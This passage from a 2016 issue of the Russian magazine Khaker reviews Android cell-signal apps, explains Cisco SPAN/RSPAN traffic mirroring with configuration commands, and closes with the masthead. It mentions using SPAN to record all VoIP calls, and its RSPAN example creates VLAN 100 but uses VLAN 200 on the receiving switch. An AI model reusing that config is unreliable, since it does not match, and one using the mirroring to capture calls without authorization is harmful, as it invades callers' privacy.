Интересны и некоторые приложения для Android. К примеру, OpenSignal отображает карту сотовых вышек и точек Wi-Fi (еще на карте помечены места с плохой связью), имеет встроенный компас и средство проверки скорости. Еще интересна утилита Netmonitor. Она умеет мониторить сети GSM и CDMA, показывает информацию об уровне сигнала, содержит базу данных сотовых вышек, поддерживает устройства с несколькими SIM-картами, а также умеет вести лог в формате CLF или KLM. Обрати внимание, у Netmonitor ограничения При работе есть на устройствах некоторых производителей. На смартфонах Motorola, LG, Samsung, Acer и Huawei список соседей может быть пуст, а на устройствах Samsung к тому же может не отображаться уровень сигнала. Также порекомендую приложение **GSM Signal Monitoring, которое позво**ляет работать с сетями GSM, UMTS и LTE. Оно на графике отображает изменение уровня сигнала и показывает соседние соты (только в сетях GSM). Есть монитор скорости передачи данных и возможность отслеживать статус соединения, стандарт подключения, идентификаторы соты и текущей зоны (LAC/RNC/TAC) и уровень мощности принимаемого сигнала (RSSI, а также RSRP для LTE). Зная данные базовой станции, можно пробить ее через сайт xinit.ru и получить информацию о ее местонахождении. В крупных городах не помешает попробовать найти народные карты с расположением вышек, но стоит понимать, что вышки принадлежат разным операторам. Плюс базовые станции ставят не только на столбы, но и на крыши домов.

![](_page_42_Figure_26.jpeg)

![](_page_42_Picture_624.jpeg)

В общем, экспериментируй, применяй специализированный софт, и ты будешь знать, где уровень сигнала выше не по ощущениям, а по графикам и картам.

![](_page_42_Figure_29.jpeg)

![](_page_42_Figure_30.jpeg)

Во многих коммутаторах есть функция зеркалирования трафика. Скажем, с одного порта на другой порт или с VLAN на порт. Соответственно, на порт, куда зеркалируется весь трафик, ты ставишь сниффер и получаешь возможность мониторить пакеты. В коммутаторах Cisco эта технология называется SPAN/ RSPAN — (Remote) Switch Port Analyzer.

SPAN работает в пределах одного коммутатора, а RSPAN может зеркалировать и передавать трафик между коммутаторами. Понадобиться это может для того, чтобы мониторить трафик на каком-то порту и анализировать, что происходит в сети. Может попасться что-то подозрительное, или вдруг обнаружатся проблемы с настройками и безопасностью. Еще SPAN может помочь записывать VoIP: переправляем весь трафик VLAN Voice на нужный нам интерфейс, а там логируем все разговоры.

Для включения SPAN необходимо сделать две вещи: создать список источников (откуда мы будем брать трафик для анализа) и указать, куда зеркалировать данные.

Источниками трафика могут быть порты layer 2: access port, trunk port, etherchannel, layer 3 (routed port) и другие. Если в качестве источника указан VLAN, то будет зеркалироваться трафик всех портов, которые находятся в данном VLAN и в настоящий момент в состоянии up. Есть возможность включать или удалять порты из VLAN, и это мгновенно отразится на SPAN/RSPAN. Переходим к RSPAN. Здесь есть как сходство, так и определенные различия. К примеру, адрес источника описывается так же, а вот порт, на который трафик будет перенаправлен, несколько иначе. Перенаправление делается на основе специального RSPAN VLAN, а не отдельного порта, как это происходит в SPAN. Соответственно, порт, который сконфигурирован как приемник, не может входить в один VLAN с источником. Нужно учитывать и некоторые ограничения на порт приемника:

- При настройке destination SPAN его конфигурация будет перезаписана, а соответственно, при удалении SPAN с порта конфигурация восстанавливается.
- При настройке порта destination SPAN, если порт находится в EtherChannel, он будет с него удален.
- Если порт был routed (L3), то его настройки также будут переписаны.
- Destination port SPAN не поддерживает port security, аутентификацию 802.1х и private VLAN.
- Destination port SPAN не поддерживает протоколы layer 2, такие как CDP,  $\bullet$ spanning tree, VTP, DTP и другие.

А вот список условий работы RSPAN:

- Источником может быть один или более портов коммутатора или VLAN, но не то и другое сразу.
- Возможна поддержка до 64 портов SPAN destination.  $\bullet$
- Layer 2 и layer 3 порты могут быть сконфигурированы как source port SPAN,  $\bullet$ так и destination port SPAN.
- Может случиться перегрузка интерфейса, если суммарный трафик на источнике превышает возможности порта приемника.
- В пределах одной сессии SPAN нельзя доставить трафик до dest port SPAN  $\bullet$ из source port на локальном коммутаторе и с source RSPAN на другом коммутаторе.
- Dest port не может быть source port, и наоборот.
- Только одна сессия SPAN/RSPAN может доставлять трафик на единственный порт приемника.
- При настройке порта как приемник он перестает работать как обычный layer 2 порт, иными словами, он предназначен только для принятия зеркалированного трафика.

SPAN и RSPAN поддерживают два вида трафика: исходящий и входящий. По дефолту в SPAN/RSPAN попадают оба типа. Но можно сконфигурировать устройство так, что будет мониториться только один из видов трафика. По дефолту фреймы layer 2, такие как, к примеру, CDP, spanning tree, BPDU, VTP, DTP и PagP, игнорятся и не передаются на destination port. Но можно сделать так, чтобы эти фреймы передавались. Для этого нужно выполнить команду

# encapsulation replicate

Теперь попробуем настроить SPAN.

# Router(config)#monitor session 1 source interface f0/1 Router(config)#monitor session 1 destination interface f0/24

С помощью этих двух команд мы зеркалируем трафик с первого порта коммутатора на 24-й порт. Как видишь, все довольно просто. Если нужен только входящий трафик, то подправим команду (для исходящего замени rx на tx):

# Router(config)#monitor session 1 source interface f0/1 rx

Допустим, тебе нужно зеркалировать трафик VLAN 10 с коммутатора Router на коммутатор Router1. В этом случае тебе понадобится RSPAN. Сначала настраиваем источник - в нашем случае это коммутатор Router.

Router(config)#vlan 200 Router(config-vlan)#remote-span Router(config)#exit Router(config)#monitor session 1 source vlan 10 Router(config)#monitor session 1 destination remote vlan 200

Остается настроить приемник на Router1.

Router1(config)#vlan 100 Router1(config-vlan)#remote-span Router1(config)#exit Router1(config)#monitor session 1 source remote vlan 200 Router1(config)#monitor session 1 destination interface f0/1

Теперь подключаем в первый порт Router1 и можем мониторить трафик с помощью сниффера. Главное — не забывай, что поток трафика со всего VLAN пойдет на один порт, нагрузка сильно возрастет и в случае, если трафика будет очень много, интерфейс может быть перегружен.  $\equiv$ 

В случае возникновения вопросов по качеству печати: claim@glc.ru. Адрес редакции: 115280, Москва, ул. Ленинская Слобода, д.19, Омега плаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «Принтер Эдишионс», 614111, Пермский край, г. Пермь, ул. Яблочкова, д. 26. Зарегистрированов Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство ПИ № ФС77-56756 от 29.01.2014 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2016

Подробная информация по подписке: [paywall@glc.ru](mailto:paywall%40glc.ru?subject=%D0%9F%D0%BE%D0%B4%D0%BF%D0%B8%D1%81%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%A5%D0%B0%D0%BA%D0%B5%D1%80) Отдел распространения Наталья Алехина [\(lapina@glc.ru](mailto:lapina%40glc.ru?subject=lapina%40glc.ru)) Адрес для писем: Москва, 109147, а/я 50

MEGANEWS

### **Мария Нефёдова**

[nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru%20?subject=) 

АРТ

**Анна Королькова** Верстальщик цифровой версии

### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

### РЕКЛАМА

**Анна Яковлева** Директор по рекламе yakovleva.a@glc.ru

### РЕДАКТОРЫ РУБРИК

**Илья Русанен** КОДИНГ [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Павел Круглов** UNIXOID и SYN/ACK [kruglov@glc.ru](mailto:kruglov%40glc.ru?subject=kruglov%40glc.ru)

**Евгений Зобнин** X-MOBILE [zobnin@glc.ru](mailto:zobnin%40glc.ru?subject=zobnin%40glc.ru)

**Юрий Гольцев** ВЗЛОМ [goltsev@glc.ru](mailto:goltsev%40glc.ru?subject=goltsev%40glc.ru)

**Александр «Dr.» Лозовский**  MALWARE, КОДИНГ, PHREAKING [lozovsky@glc.ru](mailto:lozovsky%40glc.ru?subject=lozovsky%40glc.ru)

**Антон «ant» Жуков** ВЗЛОМ [zhukov@glc.ru](mailto:zhukov%40glc.ru?subject=zhukov%40glc.ru)

**Андрей Письменный** PC ZONE, СЦЕНА, UNITS [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=pismenny%40glc.ru)

![](_page_43_Picture_0.jpeg)

**Илья Русанен** Главный редактор [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Андрей Письменный** Шеф-редактор [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=)

### № 12 (215)

**Евгения Шарипова** Литературный редактор

**Алексей Глазков** Выпускающий редактор glazko[v@glc.ru](mailto:chernova%40glc.ru?subject=chernova%40glc.ru)

**Depositphotos.com** Источник лицензионных фото и графики